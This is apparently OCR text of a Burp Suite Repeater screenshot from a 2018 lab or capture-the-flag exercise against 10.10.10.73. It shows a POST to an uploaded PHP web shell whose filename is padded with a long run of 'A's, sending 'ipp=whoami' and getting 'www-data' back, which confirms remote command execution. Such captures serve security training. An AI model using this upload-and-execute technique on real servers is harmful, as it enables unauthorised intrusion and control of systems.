 Applications Places burp-StartBurp Sun 18:34 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.73 ?
Request
Raw Params Headers Hex
POST
/uploads/0625-0128_0833eb97710a5b43/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=qjajg7v527j5sounemt10poc53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
ipp=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jun 2018 22:33:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 17
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
www-data
? < + > Type a search term 0 matches
Done 184 bytes | 241 millis